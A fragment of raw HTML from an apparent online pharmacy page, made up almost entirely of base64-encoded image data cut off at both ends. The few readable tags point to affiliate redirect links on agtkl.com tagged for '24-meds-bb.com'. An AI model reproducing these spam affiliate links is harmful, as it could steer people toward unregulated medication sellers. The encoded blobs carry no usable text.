eaRmKhj1\/wikmvW7J77PGAORtvnZOKrmdri\/ja9TDLqkaMoNJIrNgJ0e7sEViq+TcQ9fm9R1LNj4y4WThRqC0KAs1hcvcsePYOVRJNL8zFkM3hkJAW\/C3IU988YTr7DknhTGVUtd2RVyhIv5rIImsj5QQjwOKhyoE8gAhv2KbCX21U2jc3bb5p5Ej\/wCsAJ4F+L3celWM7EUZccSlvEST4jyrw5WVes4YSwthyr2a5t4K4W5ay3Z2SUkJKYFi2STamTQOUxlhASmMJSF\/eAR0vp+eXNabKdELImlRpAS7dvS9JuqrjeXCjNpZrtxJNql7EmP8WTyN1tuAJPJA5BqMM8Srg3h1MJxpZGQarJtT\/[base64]\/w0ya9T9DYa\/KtKwBLN2dgrifUeQTkKgPIdp7651\/mcruG8xJD\/AJ5x9nt5Pt99dqsafqr7hXO+a9uvvNdOuFmBML57x1OPLqWxO7pV5c7OXVbT0g3Io2XJ5mioJprAUu4d5B+0uuB9T7tlbbkKsejQwuPCp4gnu9ldPsuFBlxktq1A9p7BVxz8COOyRTKHa2hMpA7jnNZpMoFAPURHz+2ua\/uzOPVOP7A+6tj+h437X+o1ANgg6BiCxO4jGeb6tUDrAZomznrTM3A7hBUnYsm6r24thEeoABjG29Q6604Z58tAciAsL8CqLEf9dr1UdIsZrRSAXBBuxf8A21EnIKuR8ViLI726MaRPHboV0+K73WauWsOhlpNU6qzTsIYRWIVomKh\/cu4APXWnss3m5cXkl1+LWrvrGgdb+3kO6qWfDogcvpPLSyjQbn9Aq+XBWpBU+M9E7yeNxZfqp50XbYf8asbx\/tTIQdcr6syfP3CQryFh28q2tigMWIg7ePvrR5HYGyNeskYrzHimyQzC54uBwm2g7AVQWTki4juYDJFMJTCBjFHcPTYQEBDq7Zd1gx4JcbIViktuK2uLUm44MssqTREBl7b2NJFUwJlm55kq2bOQdorq7qgN1CUShVYq\/wBC2cK7gLhddyAGMYO7cNgHr29digGpMjdsbHxWxcNG8Z8Tt8RHYKIsGaSdZsgjw3sByv2150ni1MJ4r5FVC\/y8Y\/smd56Wlzv2RlFEG4LAH5duKhCG7kTFKYdgHb20uVvqtk48kSkLEqi3U\/rU2HbGMMkch4ub\/dUQUvhplqsYDzdQnFsrz7ImW1I1kWcFdyLZKLYkIQySihkvJ3CXvAAAohtt11qZXqbGmzoJtBEUV+HeaqY+0TRwSJcFnsPoFWrtmH7H\/tdcYOo0jGsbF\/CbeuNJJ0ook0A4JkTcKdyZDqABvnEPl9+uufxtxT+pDKmBK6tRtz7RWm+G3ynkIeOkD7\/z0cfh+w1fi0lhGqSccham9ONXm8qsY5WYOnKYkcLCYpBP2iJziA9u\/wBmmNuSzbl81IpK69VuF7dKVMRo8TylPHTb76g7EeKOYWIKfU8dwFhxYFTrqgEUUVRkDvFElXBlnBxP2EKZQ3ebYRAOu2tfdNw2nMleYiXW3ste1UsPFzceNYwUsPb7aKUwXyVh+QWSs24\/sNA8tzQSioxGfB6so1jm5UiplAqSYAQ5vFubYwhoj3bb5cCLFnWQaCSdNuJNI2FlrktNGV8XbflUo4b46zlcyBK5szNd0cj5dk2n5cwdNUvpoqHYmH5kGKRtjfNvsJhAOgj06iI5247uksK42MhSIG543LN3\/[base64]\/NgnD3H1GyQzCnxkiEjml43WWK4kylcC5+kZh4gASnMPzGUEvoX4dbv9wQnNmzSrGQi0d7WHC2o+wVX\/AKTIceOC9lvd7fUKSMlce+T2TnFAbScrjKCrmMrChL02OivzBNVq3bHKVFuKhkxAwAiUCj0DcdTYG77diCQqJS8ilWvaxuOP10zIwcuYqCU0qbjuFT2XCNnfctTZ6mZSMPVIeqBBVWHIdQz1JyqAAsqoUxAIBfxFPQ2\/UNY53SNNr+UVTqLamPd0q98k5zPPY8AtgKYOZ8HZys\/ISsZqxzN01FGlQYxdcjrGLo4EVXBX6lUyaKYgA\/i7FEDe2ru17phxYMmNOHBdgSVt0qHNwZ3yVmjIGkWF6kJs15hlp0wR5OYzVvKko0\/I100X5Y5KNKQ4uvMAh3mVMcSgTb5Q676pOdpM62Enl6Te9tV+7uqdRmiI30a79\/KoxrXG3Ltpz1Ts65st9STkqK2FGMiac0XQM8P2qFJ9Wu47DCUvkHp824bF6Bq\/[base64]\/1WMCSNPmZCCpuAvFiPZ0HfW9soykcmFbg8Ln4R95q9V0xpBxrAbHzP5KrzCJwFQcfRbw0BAh6CKRGbUxXTsPb5vX4a5HGznLCPbcYD9ojW3tueC1vS44VdWZMT3A6R7utV6nebmEcVN1objJhCKbqJ7lTtUiyJHob+neCZAF2v+k5ya2oPSmblnXnzH\/KDq+3gPorPfeseAWxox7bfkaoxlHNGV8\/TUWW92NSZVB0CFchEEit2bVd4cqJfAgmAfMYRAO4wiYfjrrcDacXbUJiQAgXa5ueAvXP5WbPmMBI1+wdONfSxTa+jU6hV6u1KBG9ciGcYkABsGzVAiW+329u468PypvNkd\/1mJ95r0qBNCKh6AfZXO2z8kONs1M3ixPML3y2IV2TcsbTco9k5UjyqMjCiY5lUnRSFLsQB9A6D6a3P7JkkKlmjDSC6jV4j9FT4v4gZWJEY4SfLQ2+BbD6SDUk2Wy8Pqpjqn5KkItRzEX9IilLiGZpFeVkjn2AUUWZF+\/vKYe0\/sA9N9ZUPpWWadoAnFD4uJAXvJrTk\/ELNSJZDNwbkNKXP+2mZVcjca5a6wVFueFLfiWYtynhqS1wReM20goYdikIqV0cCmMOwbG9xAB66sT+jykLSxskirz0te30XqKP8R9xaQRu7ITy1Ilv+Ne9wyPxZrl0n6BA4ot2SrJVFfBZ0akzkX6LJUOhklVfqSB3FHcogG\/X5fXfT8X0c80KysUjVvh1Na9LL+Im4LIY1csR+qifdWtc8icfaHEw05YeO+QW8ZJwiE4\/fCwegjGpLnOQqL5U7spUlQAoGMUR6dwaMX0iMhiiSRkg2A1nxcuIpJvxF3GJbs7Wtc\/8AWnu+GlTHty475AF48Lg651OsMIRzPu7tYG7xpEgybE7zGK5+rMUwmD7oB66izfSAxbDUjMWC6Vclrnup2P8AiHuE4J1sFA1XKJbh+7TjwDM8Y+RadnUpNDkWX8LKtivU5VZ2gZQjoFBSVSKV0fco+MfUA1DvHphtsKiVR4r8ie69OwPxAz8zUY5eX7Cdf3acOOo\/jvk27ZMo9dx++B1ix+WMnpZdd0Vmq4EyhBI3OV0YTbeM3qAagzfTvykMcjjwyC44m9rVLB683Cd3RZeKc\/An8NPTIdA464tqMxebtBow9dg0yneuxdPznExxAhE0yEX7jHOYwAUoBvvqvhbMMqUQwoSx6XNSZHrXcIELvMAB+wn8NQLj64YEyTZa9BQHHrILaNsZziwtsjHP2kUCJUzKec7gzrYpBKHQduu+tXM9JLho7O8ZK8wHJa\/sqnj\/AIh7jM4VWbjyJRLf8aZrbM\/GuYXmCVnjzka3MYaQcRriYg4948amWbnEp+xRN4IddtwAfYQ+OrZ9D+XYySRKSAbM5HA1CPxI3A30liASOEafdTltGQOOlUc4\/iHeC7rIWvIsKpORlLYtna0q3bEUMQQctvqwMQ+xDG2D2DVfH9H+ekjAxhIyASWIW57D9NTTfiLuCaVLklhcAIl\/s7q047LXFN\/WsmTq2K7RDy2KGqD+202TReNpQjVwsVAqqaR3faYAMYBMAmAQ6adL6KkjeJfAVlJCsGJXhSJ+I2eyu3mEFOYKJ\/DU4SUJxrhsQf8A22VrAsaWMElP953Tz6gUHCZTpJFJ9RsKhxMUoFAepvfWXHsJlyhihbyXta5+2rbeutwWHzjL4bX+BPq8NRzE2XjjK2DDVV\/[base64]\/TcdLB6OOQZCrJpjIBbWdPHsNLL+Iu4R6Qztdunlpfh+7Ur4Hm8ZW25OVKxg2746k4BiZ0nO2hk6ZNzAsbwikkKzhQpzmARHbb03HVfM2CPBCuHjckn4W1EVE\/q\/O3OMwylgnOxVV+xb1cwptt+nTf11R5VTrMBEfT00CimveLC3qVPtNodKFSQr8S8kFFDjsAA2ROp\/WXU+NEZpkQC+pgPeaimkEaM3YCa+aTG2E8r5ucPZ6u106cK8crvZu8zCgMIdsLhQVlDHdr9pTdvf6EAR17fnbtibePLZrsAAFHFuHQD89ecQ4E+WxYCwJvc8vpqx0XB8OcECRzebA45J5CZfMatV9PtrqCwde06hzFTVABD1OY3\/b+OG8277lwiXyIz1PxW\/NWgEwMPi581h0Hw0m5A565iszL+H6A2jcO1REnhaRsAmUzsiQfdL9WchQT\/wDEmT9OpcP0fiRHXNqlY9SfD7qZkb\/O40x2Qd3OqWSkjJTkgtLzci7mpZyYTuJN+so5XMYR3H51RE39OuphiWJQqKFA6AWrEZmc3Y3NaX6h\/UHTT9NuNF6nri5U\/wCNeQ+I4IyYqIJzqcq9L8EIwouxEQ\/tELrI9Qz\/AC23zP2iw9p4CtDaofNykHff3V9F+ULSjR8c3q3KqFSLXYF+\/TMboAqIoHMmX\/mOBQ\/XrxbBxzkTpGObMB769Cy5hFEz9gJrmRx\/wZm66cZIGt1e8QNMomXQkJK\/vHTBdzOqFeODIqlbHA5Ue1VFPb5uofHYddxvW64cG5M7xFnisqcfDwA4ke2ucwcHIlxNKsAr8W4ceP6KUqxXqbjnnDVaNb3KUTVMZY3asMNDMKETQUcbF8y5VDgBBWMc65t+nzentqKeaXJ2WSaK5d5SZdI6cfqp6pHDnrG\/BVSyX5f\/AHnTm5X2SDzZlrA2GcfSTWwT9bsZbTc5lkoRdvCx7XsMc67ggmKT5SmMYN\/YvuYNVtghfAxcjKlFlddCg82LdgqTdZFypo4ozchtRI5ACmTnKRbcWcmvuR2F79BT8HkSUSTyZiv65BczxVYxjmcNQRMYwbiJjb\/[base64]\/5DxFdXYHpzujMZ+LJGqpnaJpxbZEyhCmSES\/KAn32H10\/cYpcracZmB1iRlNwb+I99MxJEhzpVFtJUHh+yKW\/wCX9MVpljW53exWaKjrBk+5yEmq1dvUEVxSKcE0d0zqAYBMYx9g29\/[base64]\/UoGeCUijlLsASbmOn5gDYegj8NPxoootsxoJr6ZpLmx6dv2UszSPlzSR\/FGnZ+XS9LWHMaR+UOOObs4S1qXu+Rc9VaRRsjg6CbdKPPHpqASPQRTEQ2IdMuw9OgF6BqvuOccXcIcYLpjhcW7SGtxPtFGJjrNiSzlru6m57LdKirDsm95T1vjnx+bmWUoWL4dCxZwdfMBF1mi5046MMYQDuE3aBh2+0f3dae5RjaJcnMPCSRisQ7j8T\/[base64]\/mueAuOA9gqjOTLuTaZAuhQONvy61fXHri3wWPJ6WtWR4\/Ms1HmfPG01ENGrFAyaCPemzKm0McncBijuYREeuuQzVieYLHG0QsODG549a3ccusRLOGIvxH6Krca\/5GYyalgNbXbpBGN\/OxfrEMSDdbMUHho9AncKJhMZcECFKQqodFBUMIGLrT+VhK2Ccb2t\/iXifEao+bIDquSLfu9KvwzVMugisYhkTLJlOZA\/3iCYAESj9ob7a53TpNuytkG4rSnYWJscU\/gp2PQlYeURMhIxrkvekukb1Ico9BAfcNOSRo2DKSCOooZQwsRwpg27C+Lb4xYRVtpjGaiYpIEY6FVA5WaJA9AI2TMRIP8Ap1bx9xyIGLo5DHm3C\/vNV5cSKQaWHAe2mCXh\/wAZShsXC1aKUPulBsIB\/QbVv+4tw\/nNVb+kYn8sVl\/tA4zf6L1of8sP97S\/3DuH85qU7Tin\/wAxQHiBxm\/0WrX\/AKw\/3tH9w7h\/Oak\/o+J\/LFD\/AGgcZv8ARetB\/lh\/vaP7h3D+c1A2jF\/linTTOPOE8dT6NopONoStWFBFVuhLM0OxYqS2wKFAwmHoYADfVbK3fLyk8uWRmU9KnhwIIm1IoBqRrRV6\/[base64]\/ZqNsKEliVF250jV3jNgOpLv3VbxXBQrmUjnUTIKtkRIZVi9L2OEDfMO5VC9Damm3rMnAWSRiAdQ7iOtMj27HjJKoBfgaR2nEbjQyeM5BphmtIPI9ZJwzcFbD3JqoGA6Zg3N6lEoCGnv6gz3UgysQefspi7XjKQyoLipByFhnFuWDxZ8j0iMuJoQFSxX5imKgN\/Pt5ewAENu7tDf9GqmLuE+JfynK6udqsz40c\/xqDSXGcfsKw1WnKRE40gIyrWQpCWCHbNCJJvSpnBQhXBi7HOAGKAgAjqSTdMqSQStIxccielRjBgVCgUAHnTYj+JfG6LkWUxH4brbWSjXKbti8I2+dNdE4HTOXcwhuUxQENTSb7nOhRpSVPMdtRrtmMraggv0qTq\/jShVaStszX6swipS9uBdXF8in+JILD3bmXERHuH5zft1SlzZpFRXYkJ8PdViPHRCSALnnWNMxjQceQb+s0qqsK3X5NdZy\/iGZBKgoquUCKmEgiIbnAAAdtLPnT5DiSRiWHXrwpY8eONSqLYHn314Y\/xNjjFbaRZ47p0bUW0usVxJpRyXj86hC9pTHEREREAHppcrOnyyplYtp5XpIMWOC4jW162q\/jWh1SatVjrtXYRU5eFwc22UQT\/GkFS9wgZcwiPd98en26ZLmSyoqO11X4e6iPGjjYso4nnUWO+JHG17PhZnGH6\/+cA5K886aJkk\/OQwHKoKCZwSEwGDf7vrrRX1BnhPL81rculV\/wCmY2sPo8X00o2Hi9x9t01JWSzYngJqdmFxdSco6QE6qyxgABOY3d1HYAD01HDvmdCgRJWAXkKV9ux3N2QXNSXR8f0vG0CSrUOuMqtXkllXKcSwJ40QVXHuUU269TD66pZWXLkvrlYk9pqzDAkS6VFhSGjiDHqEig\/TgA7Wr78zaRRnDg0ai9ERH6lNgZQW5FNxEQMBN9x3DUn9Qm06Q3S1+F7e3nUfyseoN1qTSAAbj9uqYqzX\/9k=\" alt=\"\">\r\n<img data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fbg-logos-inner3.jpg%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" src=\"data:image\/jpeg;base64,\/9j\/4AAQSkZJRgABAgAAZABkAAD\/7AARRHVja3kAAQAEAAAAUAAA\/+4ADkFkb2JlAGTAAAAAAf\/bAIQAAgICAgICAgICAgMCAgIDBAMCAgMEBQQEBAQEBQYFBQUFBQUGBgcHCAcHBgkJCgoJCQwMDAwMDAwMDAwMDAwMDAEDAwMFBAUJBgYJDQsJCw0PDg4ODg8PDAwMDAwPDwwMDAwMDA8MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwM\/8AAEQgAMAB0AwERAAIRAQMRAf\/[base64]\/aAAwDAQACEQMRAD8AOFMZJsC2354q4LzhoWSSKVQ7F68SQVAhwqU3A5gGg6ZT7jbQO0ySNaeRIFSlpsl9dx9SCB72Hi1pcPmGdc385sTf3Jtv+pN\/39IfnNl9sz4hTn\/GN1\/tZfgd7qz85sTf3Jtv+pN\/39D85svtmfEKH+Mbr\/ay\/A73Vn5zYm\/uTbf9Sbfv67+c2X2zPiFD\/GN1\/tZfgd7q9sZlDHU5ItoqGvmDlZR4IlaR7V8gsqoJQEwgUhDiI0ABHSkO520zwyORpccgCtIXOwbhbxmSW3kY0ZuLXACufc+Z8SWRKngrwyXbVsTREyLHiZSUbNXAJqBUhxTVUKahgCoDTfU3b7dc3DNcUbnN5gE1AyXUUbke8A8iRTdHuV7e67ZsskR\/njL73S\/5JffYv+E0mdwtx\/Ub4inmxyXjyVtd3e0de8G+s1gY6b66UX6B45EyYlKcqjoD+mWgmANx8Q0zfZzskERY4P5EFfClxPGWaw4IOK4U1v8AIXA+4fnJZdf54xp+n1fDTk7PerhC\/wADSH5hb59RviKk6Kmomcimk3DSTWVhpBErhjKNVSrN1kTBUqhFSCJRKIePTTF8bmO0uCHJExp014IUEJ81Rir3B4IbmORfMdmJmIIlUKabYgIG6CAh62w\/Np8NovChEL04HSabG\/txhraveKkO27ptu8YhCftWdY3HCOzHI1l41cjluoZI4kUAiqYmKNDAIDQeumM0L4XFkjS0jmENOGPbIFaQR2Ux5zO+FbXlnkDcmWLTg5qPMBH0U9lmiDhEwhXiomdQDFGg9BDTyHaruZoeyJ5B4oTSL72BhRzwD2kV1rRyxjLIDt0wsa\/4C73zBIF3rOIkG7xVJIxuAKHIicwgXltUQ66TubC4tgHSsc0HJQgo0NzFKUY4E9lSD+x+rTSl141AWccF2nltozfy6LxCYgU1DtXkUCPu10eImFr9sHAQMbcvIQoPiFR1Bb5sUO4tDnqHN4tzI+r21b\/Sfq+82KRzYS0skRQ9dIP1vLiO1MxQ0F4ztpaLrNnkjkpq7bKGRctVGEaU6ahB4mKcoq7CAh01mT49pY4tJnCcw331vkVz6llaHtZakEKCHSYg5HLlSftO2LqExkcK9R9lGfe6Lp2f603g330fqep\/s7X4pPdWvadsPjMZG2\/8cZ97rhbs\/wBabwb76Gv1P9na\/FJ7qs52q2lh2Sv19cthOLsev7XYGBQ88gzSbEF7VIvAW5jmE4gU3zUrq0+lLSxkuDLbl5LB++iY8krPf+x9z3iKxZb3ohDZHYdNzyfLzDuGIoY3clfmA8k5xyRc9xushun\/AMXVjCqRhYf2Xoxn8En7b1zc+AgjyDkFRrXx16q2S1v7WzjZGIwEXHUuOOPbXlXcZ7aadznalXgiYYVCajDt3ACmK2ysUhi1CraHNyDrsIGCoU+TUqH3\/HpfzUzDLf8Aj+aiZZUJY+GOwfEmMLxXnYdDJYNXMkSCRaqyBxXMMwsCpXKqKdCmMkQ+4+Hhqj7f1r3e5Z4tJMa5kplp4CrFcmO2sGRyLjyRedDHFp2zUMHxbJ3Ia0D4dC0r4dHQ6vevceUfDi79YquLafx\/NRhLkzbauHOxXELGYlZaOeZDtBnb8GrBptlZRJFVp\/EOkiOFSJB6aI0ry2MYvHWbw7ZLe71KWgIx5c5SdOHDAcatL7xkG3xqTi0DhQd1GfbaCKgNJPJqzoEzA2RGOhQKdTj5CiJXRhABGgDQBH5h1o+vcVBIiAXm7L21VibY5a14ZUVrM+So7ta7ecGYNC5bms6bnbYBWclLUaMl5BIoFTM7KVR6smCIquFzgByeYKDQS6z\/AGuwfvF\/NdaWPAdgHE6ezIY4AZ1Zbq6FlBHEpBIxQBfkq0MNpAYGn\/iz9kvl+bFgmd\/PPEImKdCikIiJ3DlQrowlLWtTn\/Tq9me8iQHotGQ8zgO4BKrrW2z1+mfYKceN77xjiu9Ie9cR3FkVO\/45UEoJm\/j4n2D1RwIJizeFbujKGQXrwNwATB9YvmANI39nc3cLorhsWgoqalCcRhnSlrPFC8Oi1a+2v06+o9+G+r6KfxD2\/P0Kj6frcPq8qV412r1prDtLV0qdKovFMlrQtR0r2V7zhUQ2roGjVUfuGsSYZMhvPH2ObWuuTMuH4njn0IR8+cApxIVwkYolOYSdDFAK03DoOql6gsXMb1reGN7l8wLdTvZjWiei93hfJ+EvbqaKNPI5smhg7HYceDuFVD95mjqHbPAgPWgWWrt831tU\/qbiMDZN+6\/bWmdHZP8AlZPvx7qz3eaNh\/xmgafKNlq0r8\/m0Ne4f2TPu\/213o7J\/wArJ9+PdVpsdyl32TgPI1\/SGNWdvXqi1kXETaMLCHZruTtERIyIq0JyUUMdYw7f9R1ofoy1fPpEzGxF7wqDR5QmNY3\/ANh3UDbnTbTvnYxn0nP6iuK4A9yYUF+Ub56lo+QYue1WIamkkFUXEi0x6oi7IKxTAdRJb06kUCtSmDfx669EMFkwgi6dh\/u\/qrD3dc5w\/wAtXdxv3Udzzy6sY49l+3GDtCCnJaMtprLyULLtyII0ApuCi6oEE5EEjnABD9ka6q19sFg2KWZtwXODS5A5uOP7alrbcbnUyMxADAYtrs9\/Fz5Re5Nty17Lwg2yVb9twhV1pOTtRWdQSevlBE5GynASl4pJJ8uI+O+k\/SNvbi3fJJMWOc7IP04Ds71xpXfJJTIGMZqAHJedUTIvnVQh\/R7TLaU4nMkcxMcmNQ5R4mCoEHcB21bOnZp\/7Tjl\/UHvqFWd2cA+Gnhct29wc1EWFbv+MfxeDx\/[base64]\/[base64]\/sXujD+VofIt4ZbRv8Aa282d\/C4UE3PkduUhQI4EV11SgJEznptWo9dUne\/VUV5auhiiLC5FK8sf01YNv2d0EvUe9QPl76G9nu4LQv\/AC\/[base64]\/XfZkc4zHdt6oZFWyPA2JaxgLKqoSDZFm\/lFuJiAnIDyEwN26giYoU81NVT1jdO\/CshMXTc9yp5SoaOY7TlU3sUIMznhytAzpXupyp2p9wslb09A9wMrja5IJNVlKSDaElnCEgzAwmTIZNEyHnTOJhIeo1KYQ3oGubBt+57cHNdbh7TiBqaCDl89Dc7m0uiCJS0hRkTVUMn4jt7GkvCRT\/ALrnDgLggWNxxy4xE4PNlJFMdub7BVYoCYoVoIgYK7hqfsNxku2FzbX6Li0+ZmYzzAqMuLZsLgDNmAcjx9lWx\/1zWIzfZnuy8mmQFslxVmWyDRnLqN37crV\/MOOJkipv\/Ny9BqIiYu1BAPDVf9ZXZbasjdH03PfkoODRn5e0\/NUpsMTTMXh2pBn30a\/[base64]\/7EMx46PmOKsK6cdHv41jQyShXBJ51FlbOZQfWUTFJumcDG9MiQ8q1CtPDXpb0Zt0\/wCEMrJNOspi0O+j2rXlzfrmPrBjm6kGapVCW+S8JtjCZtgNy2MegCdK9ZRMRp05CREK01bnWV04Yzg\/6G99QjbmEY9L5zROu164YDGParnnuKSttxBRc6dZGBtpzLOnhxSjkQZIkI\/cAKgeu8XU8wF2+jVC32B1zuUNnq1EZnSBiSpwyyqx7c4RWsk4GeQXh8jQ\/sUs8W5lyRY+NrcwseAlbsm2aTi4D3I\/kPbtUVSuXqpmyyRCKVbpqB5hpvWg6uG4OubG2kmfOoaD5dIbjk0eNQlr0rmYMEaE8dR+XCpz7y7hxcw7ob2t6VwkpelwqmhWyL5vcb5gLkyzBqVuiRqgkYpRABKQAKO\/zDqL9Nx3B25kjZw1vmP0QUxKlTzxp3ur4xdFvTVyjiccBTFzurinC7yz8HT2LCXjL2JDkkrleIXC8jyIzdwcXrtvxQTU9QG6QIIlOYeQlIUB052f8VfB922UtDygGkOVrcBx7zSN50bbTCWatOeJzONES7KMfIq9r2Q7hs21Urcc5icyy1u285kXJkyNEW\/w5ukaR4esAGORU3qAURLzqAbapvqi8\/8AoxskcoiABKAYqqovaMKntog\/8Vxa3Fy4LwTKhL3dJYtx\/ccxZ94dsLyCuOCXM2kot1d8kB0zl3AQEEBAxTAICU5REpg3AaDrRoGz3MYkjuQ5py8jffVXnMUTi10WI\/[base64]\/cLPH9tRT12uYBWdrskFFTiAAACY5yCY2wAG46XbPI0IHOA7CaRdExxUgE9wpAbGsqof\/IQgB\/L233ejC5l+s7xNc6Ef1R4V7lLdgVY0IZSFYKQwCA\/CTNkhahQ3IPsRLw+tv00mJXB2oEr3mjaAiIE7q+GNr23FrEcRlvxscumFE1mrNFE5ahQeJiEKIbfJrr5pH\/ScT7aDY2tOASsXte3HL34k5gI1xJ8yqfEFWiJ1+ZKcDeoJRNUtAoNdATPA0hxA5LQMTCVQeFJOrQtV84WdvrZiXjpwPJd0uybqKKDQAATHMQREaB466yeRoQOKd5rhiY790eFdlmyaR7ZJmwaosmiAcUWrchUkyB8hSEAAKG49NJkklSVo4AAQCuY\/ta25RyZ5J2\/GyLsxQIZ06ZorKCUvQOZyGGgaUbM9gRriO40V0bHZgH2Vpha9txboryLt+MjnZCiQrpq0RRUApuoAYhSiAD464+aR+DnEjtNBsbGlQ2nAXx+bRKPW\/D6NChX\/9k=\" alt=\"\">\r\n<a href=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-1.png%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" class=\"clcbl1 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/agtkl.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-1.png%3Fsub_affilate_id%3D24-meds-bb.com:316315625\/hydrocl\/\" src=\"data:image\/png;base64,[base64]\/u+3\/s+x9cj4EM\/+rkCXG0ukUvnMrkULpXL+hs\/U7ohe47A4z8Db2ifoCh9oiymBAFBURQE27LrlmkVTN1YQas5B732LtraJaC11LmOvHede0vjEvbicO7X4prnsn8qSuHvl4BzQzsOT+hphNLPKuHgca9PjPg9OmTJhG6K8EhttC0ZoihyWRBsE5bJ2wkiGpoCXUetVW5es8uFP4NW\/N+84FbnutI\/ZALOUrPwd38FsewXolGpNxzQYNo2aoYfuuWBR24jF2tiJt+Dg90b6A7kUW8YmCt1Ie6tY7emwCO00WqZUEQTLdOPUkXZNHby30G18B+4I8uA8f+cgPThCUS5PHut4nzoAtTkPxVz49+I98afTMWNiC1JqNpBFPQsnjo6BdUfQE2P4PnjF3Ezf4gXV\/HIyB2UWjGmHsIzx6bh8wG5pIGLKxOomipMQ0PE1wwG4sFTtj\/1BUOzJBjVi0zA7CThhOgkVPqZUYr4Oz8s5zrDiN73cnT\/gf842G93y9zplu1FX1bDgUwBmagXB9PbeGbf2xhJqrylggf6SsiGPPDKEmyxBwNxFQLjGArlUWjmIPpU2EoSDx3VcGx\/CzVNgEdtpJP7sv9OTI+fhSBNfFC8D\/\/4O3aAP5a8TwjZAy\/1D\/uOBnw6iloYyYTIzVTx+Yn3IMsJqHIcXdEGlnYGMZ7bQb7eg5BX5Dz4UGl40TajEM0GdmpBRIM2ZrdH4FMEfPb4JRzKLmCpnIDt8eJA1zYW1iVkUnqfpvY9a1br87C1qU4ipV80gRDbL\/Gc3HPgW8P9RlTnzgZDFvqTGj4xdAXbzQeQ9OWRDPvQy5Yo1PfBkPth2EloVgqiIMPL9rXFKPyKDlHyoK6HsLXrJxSEEVFq6FOvI+wzsVTpRm+sgn\/22Nt4ffEEVjc8SIZ2vFKs5zNaxSjBLF8Adn9mlPKHxq9EnvP0jv\/xvr6SvFGPsfJZJMKLeGJ4CpuVATwxcgFLtcfhlcocxCgUXxCqKBGBfKy8zKoLMFk4wzIJAyYMDq7kaRGEKgibuzD0OiaXT0BaF9CWgnjhwVfgYcKCwpoG01B9dXj0vOAZ7XoxP8P5a6+9+LM6ngkkfrrnpfDjcvfh\/zrSuyvvGhH0pnUk9Rpq5jFs7m5BDeRY7SC6EryZPABFiPHOPhc5FP69xaANRm8YDN4QOqstQJdEaG0fWu0kEavFpApIRSr4woNv4WTfCv704iEs5gfw24+\/gUoFOHc9jqx\/FfZo\/+8Xpu0NmI3v\/O2m4XcDe3DpLD9jiA6K2WOvjgw2wzutCHoSFXxsZBmyHWAb9EJUh5GLW5BUDqLaz8HLIRjwI+hT4FOJOx6ZcyFxF0SXAyRRYDsJEPaWKNhMkEBjyzgzOo8vP\/ZdHMiu4dztffiDN5\/AmcFpjEQXsL2r4NR4GW\/eHEEmvI260vukUdr8AVDf+gDSdSeBHX5RuLdERMe\/nR6IHPIQQVtigC3iR0beQDqmQhP2Y7w7D48vw6EbQzQcRjyiIhzwwseG9+wFL7nkdS9w0UVDBxBtW0DL8CDm38XzD\/wlnjv9GiSi5V9cvx\/fePchqNptxlTCQqUX949s4ffOPoZjA1vc1RqJXvCU27H77frSn5CbjA4\/tZ0Esvwi2Km+OvRb3v7xL\/Wx6qGIjfsyZRyM3+XWDyHg9WAwq8PmoEIZRSqhIhUPIB71I+BXO8E7VRfuBX6PJ22XftqmzAQMnByYwhcfehNH+jdxbWUU\/\/bVZ2GabXzpsVfxyvQjEK0aPHYZZ5cO4xOHljGYyOPGWjeiSh5KMNq1W\/QaMLS3AK8raZhA1562UdNCeuJb+\/vrwYVKjhhewL6EhvXaPhzs4aAKY+z3HCxlBKmYB+l4EEkuv4\/sy8ETpQ9I3bY7wTuhm5QVOmcgE97AMyfewy8dX2D7hPDt86fwtXOPIuwt4ysf\/yvCcBVv3p7AfGmQCLWBOEEwF1rFSzdP4NHxBcyupRBRS6gI2RPtYvN\/kWSLewlkO3f1Z\/[base64]\/cZj5NvC5k+fxq2duuTxw9mYf\/uDso0xYZuvpaJhBFsFAyNeE1W7jsw\/M42T\/Ov7wzdPoCm2iZKaGOdB\/yjtWZFdhekLPhBNirml6cLRvm1sn4\/pqH9lSxmh2jtS\/n+hCgaA46CK5nW06lbZFF1nc4Pm981k3ZATkVXzkxCb29\/M3zRQmb0h45b0EimUdD4\/fwiPjd9GfqmJ5K4EfvB9H2ncbAdUmazvcIRI4DKzznge9b0HwSwgpLfzxuwfxS4cXkC9p6M82wrOrqV+DtvpvJFcyRHp+r6tbGmhyME72rpG9Wb3UNiFUZ5uoKOn7iTQi\/BxkVSXaMDHRqb4bfKfqTvUbVMEZ\/wweOVlGbjCLyq6A778TwZtXo+iOLuMzp2\/gYxM7hFxgcjaF33\/1NILs91\/76EXkKwFcW+4mgpH2bItSXHTJMKLmsVwI4HB\/CdtlFVNrCaQDZbZ5PG3XSl\/nDnhyYihywq\/WsFWPY3JxmFA3RnG2gjPZFSxWH2Hl0YFDp1UYbNuk5neQzCESJxG38tQwvss4c9yEHO7G4p0mXnk3iUq1jKeOv4PDw5orLda2A\/jehV68M5PGsd6rePbUJbK1h+bA43KGM1DOrirche0WJYY9x5YCvnFhAvlNEqalIRssIpJQxkpb3hFin3Lc6xeDNTLk\/kwJftGDuH+OYrCHMthCox1FWO2oQovVNiyHYVkh3XRbxrmpzcETjSX2+gpk3wHcnq7jB+ezCMrzeO7MVXRngtT\/Ct68HsVLF\/vJ3Hn81qOv4FDPEsVBC2\/cGsO7dw8wwTY0zg8b0xUNpq24EiYTXsWZvml0T9QR8Qt4eyqCRFCXS3LgYRlK6KMRIo9mKWjoCj66f4kS2INduiaNw2TaUgfLbdtFGZPB65QILurwNYewTLJqSr7F4Vaws9XA2cv98HMOPk21mU7GsV2y8d3z45he9uGB4ffw6Ng0Yr4KtsoSXr7yEbx2\/aArP0Tq7Xv04e4CDU+hEUMmtMKCSmyjAv77Oycwu6liOFXCnDd4Wqaw2ecnN1QsH4aT29Q6EZSp1w\/1FghnGV7IdivtBO\/oG6d9pLbomj5n4BzWNawGVekKb9iDqXkPqvU2njzwFpKxBPJFE\/\/[base64]\/5PeAuJhCeWqRr2v4HB6nt5YwnJexMKmhM8d\/RErJpNN